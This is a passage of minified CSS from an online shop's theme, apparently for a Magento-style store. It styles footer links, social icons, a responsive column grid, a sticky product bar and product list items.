.footer-column-content .footer.links>li>a{color:#999;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:hover:before{margin-right:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>a:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong{color:#ffffff;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover{color:#c19d59}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:hover:before{margin-right:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .footer.links>li>strong:before{content:"\f0c8";margin-right:10px;font-family:"Fontawesome";vertical-align:top;transition:all .2s ease 0s;-moz-transition:all .2s ease 0s;-webkit-transition:all .2s ease 0s;font-size:6px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p{margin-bottom:10px;position:relative;color:#999;line-height:18px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p:last-child{margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong{font-weight:600;display:block;margin-bottom:3px;color:#ffffff}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p strong em{font-size:16px;color:#ffffff;width:22px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a{color:#999;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:focus,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:visited,.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:active{color:#999}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p a:hover{color:#c19d59;text-decoration:none}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .content>p>span{display:block;padding-left:22px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo{display:block;float:left;margin:10px auto 15px;max-width:100%;width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo>img{display:block;height:auto;margin:0 auto;max-width:100%}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align{margin:-10px 0 15px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-column-content .logo.left-align>img{display:block;height:auto;margin:0;max-width:100%}.page-footer .footer-style-2 .footer-bottom{clear:both;display:block;float:left;width:100%;background:#27262b;color:#999}.page-footer .footer-style-2 .footer-bottom .copuright-outer{float:left;width:100%;padding:20px 0;border-top:1px solid #444}.page-footer .footer-style-2 .footer-bottom .copuright-outer .copyright{padding:8px 0;float:left;font-size:13px;background:transparent}.page-footer .footer-style-2 .footer-bottom .widget.block{margin:0}.page-footer .footer-style-2 .footer-bottom .block-payment{float:right}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:right;margin-right:100px}.page-footer .footer-style-2 .footer-bottom .block-working-hours>strong{color:#ffffff;text-transform:uppercase;display:block}.footer-social-block{float:left;margin:10px 0 0;padding:0;width:100%}.footer-social-block>li{display:inline-block;float:none;margin:0 2px 7px;text-align:center;width:auto}.footer-social-block>li>a{background:#222222;color:#ffffff;display:block;font-size:14px;height:38px;line-height:38px;padding:0;width:38px;transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s}.footer-social-block>li>a:visited,.footer-social-block>li>a:focus,.footer-social-block>li>a:active{background:#333;color:#ffffff}.footer-social-block>li>a:hover{background:#666;color:#ffffff}.footer-bottom{clear:both;display:block;float:left;width:100%;background:#ffffff;color:#999}.footer-bottom .copuright-outer{float:left;width:100%;padding:20px 0;border-top:1px solid #e1e1e1}.footer-bottom .copuright-outer .copyright{padding:8px 0;float:left;font-size:13px;background:transparent}.footer-bottom .widget.block{margin:0}.footer-bottom .block-payment{float:right}.footer-bottom .block-working-hours{float:right;margin-right:100px}.footer-bottom .block-working-hours>strong{color:#333;text-transform:uppercase;display:block}@media (max-width:1024px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:500px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:500px}}@media (max-width:991px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:350px}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:350px}}@media (max-width:767px){.page-footer .footer-style-1 .footer-top .footer-newsletter .block.newsletter{width:100%;margin:0 auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .block.newsletter{width:100%;margin:0 auto}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span::after{display:none}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span::before{display:none}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column{margin-bottom:20px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column:last-child{margin-bottom:0}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column{margin-bottom:20px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column:last-child{margin-bottom:0}.footer-servives-block .services-main .services-inner{margin-bottom:15px;width:100%}.footer-servives-block .services-main .services-inner:last-child{margin-bottom:0}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2{padding:40px 0}.page-footer .footer-style-1 .footer-links{padding:40px 0 30px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin-bottom:15px}.page-footer .footer-style-1 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin-bottom:15px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:180px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:20px;margin:0 0 25px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2{padding:40px 0}.page-footer .footer-style-2 .footer-links{padding:40px 0 30px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h2{margin-bottom:15px}.page-footer .footer-style-2 .footer-links .footer-links-main .footer-links-column .footer-colum-title>h3{margin-bottom:15px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:180px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:20px;margin:0 0 25px}.page-footer .footer-style-1 .footer-bottom .copuright-outer{padding:15px 0}.page-footer .footer-style-2 .footer-bottom .copuright-outer{padding:15px 0}.page-footer .footer-style-1 .footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:8px}.page-footer .footer-style-2 .footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:6px;padding-top:0}.page-footer .footer-style-1 .footer-bottom .block-working-hours{float:left;margin-right:0}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:left;margin-right:0}}@media (max-width:639px){.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:18px;margin:0 0 20px}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2{padding:25px 0}.page-footer .footer-style-1 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:150px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2{font-size:18px;margin:0 0 20px}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2{padding:25px 0}.page-footer .footer-style-2 .footer-top .footer-newsletter.type2 .newsletter-title>h2::after{width:150px}.page-footer .footer-style-1 .footer-links{padding:30px 0 25px}.page-footer .footer-style-2 .footer-links{padding:30px 0 25px}.footer-bottom .copuright-outer{padding:15px 0}.payment-icons>li>a>img{max-width:40px}.footer-bottom .copuright-outer .copyright{width:100%;text-align:center;margin-bottom:10px;padding:0}.payment-icons{width:100%;text-align:center}.footer-servives-block{padding:20px 0 30px}.footer-servives-block .services-main .services-inner .services-content h3{font-size:14px}.footer-servives-block .services-main .services-inner .services-content p{font-size:13px}.footer-servives-block .services-main .services-inner .services-icon{font-size:24px;margin:0 auto 10px}.footer-servives-block .services-main .services-inner{margin-bottom:10px}}@media (max-width:479px){.page-footer .footer-style-1 .footer-bottom .block-payment{float:right;width:100%;margin-bottom:4px}.page-footer .footer-style-1 .footer-bottom .block-working-hours{float:left;margin-right:0;width:100%;text-align:center}.page-footer .footer-style-2 .footer-bottom .block-payment{float:right;width:100%;margin-bottom:4px}.page-footer .footer-style-2 .footer-bottom .block-working-hours{float:left;margin-right:0;width:100%;text-align:center}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13{display:inline-block}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.3333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13{display:inline-block}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.3333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span{font-size:24px}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13{display:inline-block}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.3333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13{display:inline-block}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.3333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}.page-title-wrapper.product .page-title{font-size:24px}.outer-row{margin-left:-15px;margin-right:-15px}.toolbar.toolbar-products{padding:0}.column.main .product-items{margin-left:0}.product-nav-wrapper{position:absolute;right:0;top:0;max-width:75px}.product-nav-wrapper a{background:#ffffff;color:#333;display:inline-block;font-size:14px;height:35px;line-height:33px;text-align:center;width:35px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border:1px solid #e1e1e1}.product-nav-wrapper a:active,.product-nav-wrapper a:visited,.product-nav-wrapper a:focus{color:#333;background:#ffffff;border-color:#e1e1e1}.product-nav-wrapper a:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.product-nav-wrapper .nav-btns{display:inline-block;vertical-align:middle;position:relative}.product-nav-wrapper .nav-btns .product-pop{border-top:2px solid #00f;position:absolute;left:0;top:100%;padding:10px;background-color:#fff;z-index:1;visibility:hidden;opacity:0;transition:all .2s;text-align:center;width:100px;margin-top:0}.product-nav-wrapper .nav-btns .product-pop .nav-img{margin-bottom:10px}.product-nav-wrapper .nav-btns .product-pop .nav-name{margin:0;font-weight:600;font-size:12px}.product-nav-wrapper .nav-btns:hover .product-pop{opacity:1;visibility:visible}.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover{right:auto;left:0;margin-right:-15px}.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover:before{left:32px;right:auto}.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover{left:auto;right:0;margin-left:-20px}.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover:before{right:26px;left:auto}.sticky-wrapper{background-color:#ffffff;border-bottom:1px solid #e1e1e1;left:0;padding:15px 0;position:fixed;top:0;width:100%;z-index:99;display:block}.sticky-wrapper.remove{display:none}.sticky-wrapper .product-info-content{float:left}.sticky-wrapper .product-sticky-img,.sticky-wrapper .product-sticky-info{display:inline-block;margin-right:15px;vertical-align:middle}.sticky-wrapper .actions{float:right;margin-left:15px;vertical-align:middle}.sticky-wrapper .actions .action.primary{font-size:1.8rem;line-height:2.2rem;padding:14px 17px;margin-top:12px}.sticky-wrapper .product-sticky-img img{position:relative;border:1px solid #e1e1e1}.sticky-wrapper .product-sticky-info .product-name-block h2{font-size:16px;color:#333;margin:0 0 8px}.sticky-wrapper .product-info-stock-sku{display:block;padding-left:0}.sticky-wrapper .product.attibute.sku .value,.sticky-wrapper .product.attribute.sku .value{display:inline-block}.sticky-wrapper .product.attibute.sku .type,.sticky-wrapper .product.attribute.sku .type{margin-right:5px;font-weight:700;color:#333}.sticky-wrapper .product.attibute.sku .type::after,.sticky-wrapper .product.attribute.sku .type::after{content:"#:"}.sticky-wrapper .product.attibute.sku,.sticky-wrapper .product.attribute.sku{overflow-wrap:break-word;display:inline-block}.sticky-wrapper .stock.available,.sticky-wrapper .stock.unavailable{font-weight:600;text-transform:uppercase;display:inline-block;margin-right:10px;padding:3px 7px;background:green;color:#ffffff;font-size:12px}.sticky-wrapper .stock.unavailable{background:red}.sticky-wrapper .stock{margin:0}.sticky-wrapper .product-info-price{display:inline-block;vertical-align:middle}.sticky-wrapper .product-info-price .product-info-price-inner>.product-info-stock-sku{display:none}.sticky-wrapper .product-info-price .price-label{display:none}.sticky-wrapper .product-info-price .price-box{padding:0;margin-bottom:8px}.sticky-wrapper .product-info-price .price-box .old-price .price{margin-left:10px;color:#666}.sticky-wrapper .product-info-price .price-box .price{color:#333;font-weight:600;font-size:16px}.sticky-wrapper .product-info-price .price-box .price-wrapper{margin:0}@media (max-width:767px){.sticky-wrapper{padding:10px 0}.sticky-wrapper>.page-main{max-width:320px;margin:0 auto}.sticky-wrapper .product-sticky-img,.sticky-wrapper .product-sticky-info{margin-right:8px}.sticky-wrapper .product-sticky-info{max-width:105px}.sticky-wrapper .product-sticky-img{max-width:50px}.sticky-wrapper .product-info-content{float:left;width:175px}.sticky-wrapper .product-info-content .product-name-block h2{font-size:14px;line-height:20px;margin:0}.sticky-wrapper .product-info-content .product-info-price{display:none}.sticky-wrapper .product-info-content .product-info-price .price-box{display:none}.sticky-wrapper .product-info-content .product-info-price .product-info-stock-sku{display:none}.sticky-wrapper .actions{float:right;margin-left:5px}.sticky-wrapper .actions .action.primary{font-size:13px;line-height:20px;padding:6px 8px;margin-top:7px;width:105px}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13,.col-extrasmall-14,.col-small-14,.col-medium-14,.col-lerge-14{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13,.col-extrasmall-14{display:inline-block}.col-extrasmall-14{width:12.5%}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.33333333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13,.col-small-14{display:inline-block}.col-small-14{width:12.5%}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.33333333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13,.col-medium-14{display:inline-block}.col-medium-14{width:12.5%}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.33333333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13,.col-lerge-14{display:inline-block}.col-lerge-14{width:12.5%}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.33333333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}.product.media{overflow:visible}.products-list .timer-wrapper-outer{width:100%;max-width:200px;display:block;margin:15px 0 15px;text-align:center;clear:both}.products-list .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.products-list .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.products-list .timer-wrapper-outer .timer .timer-wrapper .time{font-size:16px;font-weight:500;color:#333;line-height:38px;background:#c19d59;border-radius:5px}.products-list .timer-wrapper-outer .timer .timer-wrapper .text{font-size:12px;color:#666}.products-list .product-item{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e1e1e1}.products-list .product-item:last-child{border-bottom:none}.products-list .product-item.product-slider{margin-bottom:0;padding-bottom:0;border-bottom:none;padding-left:10px;padding-right:10px}.products-list .product-item .product-item-info{float:left;width:100%}.products-list .product-item .product-item-info .product-img-main{float:left;width:30%;position:relative;overflow:hidden}.products-list .product-item .product-item-info .product-img-main>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-list .product-item .product-item-info .product-img-main>a.with-border{padding:6px;border:1px solid #e1e1e1}.products-list .product-item .product-item-info .product-img-main .product-image-photo.default_image{position:relative}.products-list .product-item .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:0;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;visibility:hidden;left:-100%}.products-list .product-item .product-item-info .product-img-main .new-label{background:#00a652;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-list .product-item .product-item-info .product-img-main .sale-label{background:#c19d59;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-list .product-item .product-item-info .product-img-main .pro-labels .p-labels:last-child{top:60px}.products-list .product-item .product-item-info .product-img-main .pro-labels .p-labels:first-child{top:12px}.products-list .product-item .product-item-info .product-item-details{float:left;padding-left:30px;width:70%}.products-list .product-item .product-item-info .product-item-details .product-item-name{margin:0 0 10px;font-size:16px}.products-list .product-item .product-item-info .product-item-details .product-item-name a{color:#333;font-weight:600;letter-spacing:0.5px;text-transform:uppercase}.products-list .product-item .product-item-info .product-item-details .product-item-name a:active,.products-list .product-item .product-item-info .product-item-details .product-item-name a:focus,.products-list .product-item .product-item-info .product-item-details .product-item-name a:visited{color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-name a:hover{color:#c19d59}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0 auto 10px;text-align:center;clear:both}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary{left:0}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin-left:0;width:80px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{font-size:24px;height:24px;line-height:24px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#333333;font-size:24px;height:24px;line-height:24px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-list .product-item .product-item-info .product-item-details .price-box{display:block;margin:7px 0 12px}.products-list .product-item .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-list .product-item .product-item-info .product-item-details .price-box .normal-price .price-label{display:inline-block;margin-right:5px}.products-list .product-item .product-item-info .product-item-details .price-box .price-label{display:none}.products-list .product-item .product-item-info .product-item-details .price-box .price{font-size:1.8rem;font-weight:400;white-space:nowrap;color:#333}.products-list .product-item .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none}.products-list .product-item .product-item-info .product-item-details .price-box .old-price:after{background:#666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:7px;width:100%}.products-list .product-item .product-item-info .product-item-details .price-box .old-price .price{font-size:1.3rem;font-weight:400;white-space:nowrap;color:#999}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#333;color:#ffffff;border-color:#333;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;padding:10px 13px;height:38px;font-size:14px;font-weight:500}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover{background:#c19d59;color:#333;border-color:#c19d59}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-list .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option{float:left;display:inline-block;margin:0 2px 3px}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-description{color:#666;margin:15px 0}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare{background:#c19d59;border:1px solid #c19d59;display:inline-block;height:38px;line-height:36px;text-align:center;width:38px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-left:3px;margin-right:3px}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:active,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:active,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:visited,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:visited,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:focus,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:focus{background:#c19d59;border:1px solid #c19d59}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:active:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:active:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:visited:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:visited:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:focus:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:focus:before{color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:before{color:#333;font-size:30px;font-weight:normal;display:inline-block;font-family:"icons-blank-theme";line-height:24px;overflow:hidden;text-align:center;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover{background:#333;border-color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover:before{color:#ffffff}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist span,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary 